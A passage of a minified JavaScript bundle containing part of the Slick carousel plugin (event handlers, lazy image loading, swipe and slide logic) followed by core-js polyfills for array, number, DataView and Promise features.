e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,r,n,i=this;function o(t){e("img[data-lazy]",t).each(function(){var t=e(this),r=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||i.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr("srcset",n),o&&t.attr("sizes",o)),t.attr("src",r).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),i.$slider.trigger("lazyLoaded",[i,t,r])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,t,r])},a.src=r})}if(!0===i.options.centerMode?!0===i.options.infinite?n=(r=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(r=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),n=i.options.slidesToShow/2+1+2+i.currentSlide):(r=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,n=Math.ceil(r+i.options.slidesToShow),!0===i.options.fade&&(r>0&&r--,n<=i.slideCount&&n++)),t=i.$slider.find(".slick-slide").slice(r,n),"anticipated"===i.options.lazyLoad)for(var a=r-1,s=n,c=i.$slider.find(".slick-slide"),u=0;u<i.options.slidesToScroll;u++)a<0&&(a=i.slideCount-1),t=(t=t.add(c.eq(a))).add(c.eq(s)),a--,s++;o(t),i.slideCount<=i.options.slidesToShow?o(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?o(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&o(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var r=this;r.unslicked||(r.$slider.trigger("afterChange",[r,t]),r.animating=!1,r.slideCount>r.options.slidesToShow&&r.setPosition(),r.swipeLeft=null,r.options.autoplay&&r.autoPlay(),!0===r.options.accessibility&&(r.initADA(),r.options.focusOnChange&&e(r.$slides.get(r.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var r,n,i,o,a,s=this,c=e("img[data-lazy]",s.$slider);c.length?(r=c.first(),n=r.attr("data-lazy"),i=r.attr("data-srcset"),o=r.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){i&&(r.attr("srcset",i),o&&r.attr("sizes",o)),r.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,r,n]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(r.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,r,n]),s.progressiveLazyLoad())},a.src=n):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var r,n,i=this;n=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>n&&(i.currentSlide=n),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),r=i.currentSlide,i.destroy(!0),e.extend(i,i.initials,{currentSlide:r}),i.init(),t||i.changeSlide({data:{message:"index",index:r}},!1)},t.prototype.registerBreakpoints=function(){var t,r,n,i=this,o=i.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in i.respondTo=i.options.respondTo||"window",o)if(n=i.breakpoints.length-1,o.hasOwnProperty(t)){for(r=o[t].breakpoint;n>=0;)i.breakpoints[n]&&i.breakpoints[n]===r&&i.breakpoints.splice(n,1),n--;i.breakpoints.push(r),i.breakpointSettings[r]=o[t].settings}i.breakpoints.sort(function(e,t){return i.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,r){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===r?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,r,n=this,i={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",r="top"==n.positionProp?Math.ceil(e)+"px":"0px",i[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(i):(i={},!1===n.cssTransitions?(i[n.animType]="translate("+t+", "+r+")",n.$slideTrack.css(i)):(i[n.animType]="translate3d("+t+", "+r+", 0px)",n.$slideTrack.css(i)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,r=this;r.$slides.each(function(n,i){t=r.slideWidth*n*-1,!0===r.options.rtl?e(i).css({position:"relative",right:t,top:0,zIndex:r.options.zIndex-2,opacity:0}):e(i).css({position:"relative",left:t,top:0,zIndex:r.options.zIndex-2,opacity:0})}),r.$slides.eq(r.currentSlide).css({zIndex:r.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,r,n,i,o,a=this,s=!1;if("object"===e.type(arguments[0])?(n=arguments[0],s=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],i=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)a.options[n]=i;else if("multiple"===o)e.each(n,function(e,t){a.options[e]=t});else if("responsive"===o)for(r in i)if("array"!==e.type(a.options.responsive))a.options.responsive=[i[r]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===i[r].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(i[r])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,r,n,i,o=this;if(r=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var a=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+e,r.slice(n-t+1+a,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?r.eq(r.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&r.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=o.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(i=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?r.slice(n-(o.options.slidesToShow-i),n+i).addClass("slick-active").attr("aria-hidden","false"):r.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,r,n,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(r=null,i.slideCount>i.options.slidesToShow)){for(n=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,t=i.slideCount;t>i.slideCount-n;t-=1)r=t-1,e(i.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(t=0;t<n+i.slideCount;t+=1)r=t,e(i.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var r=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),i=parseInt(n.attr("data-slick-index"));i||(i=0),r.slideCount<=r.options.slidesToShow?r.slideHandler(i,!1,!0):r.slideHandler(i)},t.prototype.slideHandler=function(e,t,r){var n,i,o,a,s,c=null,u=this;if(t=t||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),n=e,c=u.getLeft(n),a=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?a:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(n=u.currentSlide,!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(a,function(){u.postSlide(n)}):u.postSlide(n));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(n=u.currentSlide,!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(a,function(){u.postSlide(n)}):u.postSlide(n));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),i=n<0?u.slideCount%u.options.slidesToScroll!==0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!==0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,i]),o=u.currentSlide,u.currentSlide=i,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(s=(s=u.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==r?(u.fadeSlideOut(o),u.fadeSlide(i,function(){u.postSlide(i)})):u.postSlide(i),void u.animateHeight();!0!==r&&u.slideCount>u.options.slidesToShow?u.animateSlide(c,function(){u.postSlide(i)}):u.postSlide(i)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,r,n,i=this;return e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,r=Math.atan2(t,e),(n=Math.round(180*r/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===i.options.rtl?"left":"right":n>=135&&n<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,r,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(r=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=r&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,r]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,r,n,i,o,a,s=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||o&&1!==o.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,s.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),r=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),i=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(i=s.touchObject.curY>s.touchObject.startY?1:-1),n=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===r||s.currentSlide>=s.getDotCount()&&"left"===r)&&(n=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+n*i:s.swipeLeft=t+n*(s.$list.height()/s.listWidth)*i,!0===s.options.verticalSwiping&&(s.swipeLeft=t+n*i),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,r=this;if(r.interrupted=!0,1!==r.touchObject.fingerCount||r.slideCount<=r.options.slidesToShow)return r.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),r.touchObject.startX=r.touchObject.curX=void 0!==t?t.pageX:e.clientX,r.touchObject.startY=r.touchObject.curY=void 0!==t?t.pageY:e.clientY,r.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,r,n=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),a=n.length;for(e=0;e<a;e++)if("object"==typeof i||void 0===i?n[e].slick=new t(n[e],i):r=n[e].slick[i].apply(n[e].slick,o),void 0!==r)return r;return n}},void 0===(o="function"==typeof n?n.apply(t,i):n)||(e.exports=o)}()},9678:(e,t,r)=>{"use strict";var n=r(46518),i=r(37628),o=r(25397),a=r(6469),s=Array;n({target:"Array",proto:!0},{toReversed:function(){return i(o(this),s)}}),a("toReversed")},9868:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(91291),a=r(31240),s=r(72333),c=r(79039),u=RangeError,l=String,f=Math.floor,d=i(s),p=i("".slice),h=i(1.1.toFixed),v=function(e,t,r){return 0===t?r:t%2==1?v(e,t-1,r*e):v(e*e,t/2,r)},m=function(e,t,r){for(var n=-1,i=r;++n<6;)i+=t*e[n],e[n]=i%1e7,i=f(i/1e7)},g=function(e,t){for(var r=6,n=0;--r>=0;)n+=e[r],e[r]=f(n/t),n=n%t*1e7},y=function(e){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==e[t]){var n=l(e[t]);r=""===r?n:r+d("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:c(function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)})||!c(function(){h({})})},{toFixed:function(e){var t,r,n,i,s=a(this),c=o(e),f=[0,0,0,0,0,0],h="",b="0";if(c<0||c>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return l(s);if(s<0&&(h="-",s=-s),s>1e-21)if(r=(t=function(e){for(var t=0,r=e;r>=4096;)t+=12,r/=4096;for(;r>=2;)t+=1,r/=2;return t}(s*v(2,69,1))-69)<0?s*v(2,-t,1):s/v(2,t,1),r*=4503599627370496,(t=52-t)>0){for(m(f,0,r),n=c;n>=7;)m(f,1e7,0),n-=7;for(m(f,v(10,n,1),0),n=t-1;n>=23;)g(f,1<<23),n-=23;g(f,1<<n),m(f,1,1),g(f,2),b=y(f)}else m(f,0,r),m(f,1<<-t,0),b=y(f)+d("0",c);return b=c>0?h+((i=b.length)<=c?"0."+d("0",c-i)+b:p(b,0,i-c)+"."+p(b,i-c)):h+b}})},10255:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=Math.pow,a=o(2,-24),s=.0009765625,c=i(DataView.prototype.getUint16);n({target:"DataView",proto:!0},{getFloat16:function(e){return t=c(this,e,arguments.length>1&&arguments[1]),r=t>>>15,i=1023&t,31===(n=t>>>10&31)?0===i?0===r?1/0:-1/0:NaN:0===n?i*(0===r?a:-a):o(2,n-15)*(0===r?1+i*s:-1-i*s);var t,r,n,i}})},10287:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0},{setPrototypeOf:r(52967)})},10298:(e,t,r)=>{"use strict";var n=r(22195),i=r(25397),o=r(38480).f,a=r(67680),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"===n(e)?function(e){try{return o(e)}catch(e){return a(s)}}(e):o(i(e))}},10350:(e,t,r)=>{"use strict";var n=r(43724),i=r(39297),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},10436:(e,t,r)=>{"use strict";var n,i,o,a,s=r(46518),c=r(96395),u=r(38574),l=r(44576),f=r(19167),d=r(69565),p=r(36840),h=r(52967),v=r(10687),m=r(87633),g=r(79306),y=r(94901),b=r(20034),w=r(90679),x=r(2293),S=r(59225).set,E=r(91955),k=r(90757),O=r(1103),C=r(18265),P=r(91181),T=r(80550),R=r(10916),j=r(36043),_="Promise",A=R.CONSTRUCTOR,N=R.REJECTION_EVENT,F=R.SUBCLASSING,I=P.getterFor(_),M=P.set,L=T&&T.prototype,D=T,q=L,H=l.TypeError,z=l.document,$=l.process,U=j.f,B=U,V=!!(z&&z.createEvent&&l.dispatchEvent),W="unhandledrejection",Q=function(e){var t;return!(!b(e)||!y(t=e.then))&&t},Y=function(e,t){var r,n,i,o=t.value,a=1===t.state,s=a?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{s?(a||(2===t.rejection&&Z(t),t.rejection=1),!0===s?r=o:(l&&l.enter(),r=s(o),l&&(l.exit(),i=!0)),r===e.promise?u(new H("Promise-chain cycle")):(n=Q(r))?d(n,r,c,u):c(r)):u(o)}catch(e){l&&!i&&l.exit(),u(e)}},G=function(e,t){e.notified||(e.notified=!0,E(function(){for(var r,n=e.reactions;r=n.get();)Y(r,e);e.notified=!1,t&&!e.rejection&&X(e)}))},K=function(e,t,r){var n,i;V?((n=z.createEvent("Event")).promise=t,n.reason=r,n.initEvent(e,!1,!0),l.dispatchEvent(n)):n={promise:t,reason:r},!N&&(i=l["on"+e])?i(n):e===W&&k("Unhandled promise rejection",r)},X=function(e){d(S,l,function(){var t,r=e.facade,n=e.value;if(J(e)&&(t=O(function(){u?$.emit("unhandledRejection",n,r):K(W,r,n)}),e.rejection=u||J(e)?2:1,t.error))throw t.value})},J=function(e){return 1!==e.rejection&&!e.parent},Z=function(e){d(S,l,function(){var t=e.facade;u?$.emit("rejectionHandled",t):K("rejectionhandled",t,e.value)})},ee=function(e,t,r){return function(n){e(t,n,r)}},te=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=2,G(e,!0))},re=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw new H("Promise can't be resolved itself");var n=Q(t);n?E(function(){var r={done:!1};try{d(n,t,ee(re,r,e),ee(te,r,e))}catch(t){te(r,t,e)}}):(e.value=t,e.state=1,G(e,!1))}catch(t){te({done:!1},t,e)}}};if(A&&(q=(D=function(e){w(this,q),g(e),d(n,this);var t=I(this);try{e(ee(re,t),ee(te,t))}catch(e){te(t,e)}}).prototype,(n=function(e){M(this,{type:_,done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:null})}).prototype=p(q,"then",function(e,t){var r=I(this),n=U(x(this,D));return r.parent=!0,n.ok=!y(e)||e,n.fail=y(t)&&t,n.domain=u?$.domain:void 0,0===r.state?r.reactions.add(n):E(function(){Y(n,r)}),n.promise}),i=function(){var e=new n,t=I(e);this.promise=e,this.resolve=ee(re,t),this.reject=ee(te,t)},j.f=U=function(e){return e===D||e===o?new 